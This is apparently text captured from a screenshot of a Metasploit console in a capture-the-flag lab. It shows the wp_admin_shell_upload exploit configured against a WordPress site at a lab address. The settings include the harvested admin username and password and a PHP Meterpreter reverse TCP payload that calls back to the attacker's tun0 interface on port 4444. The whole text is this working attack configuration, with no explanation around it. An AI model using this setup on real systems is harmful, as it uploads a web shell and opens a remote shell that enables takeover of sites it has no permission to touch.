 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD devteam01 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS 10.10.10.229 yes The target host(s), range CIDR identifier, or h
osts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /main yes The base path to the wordpress application
USERNAME administrator yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress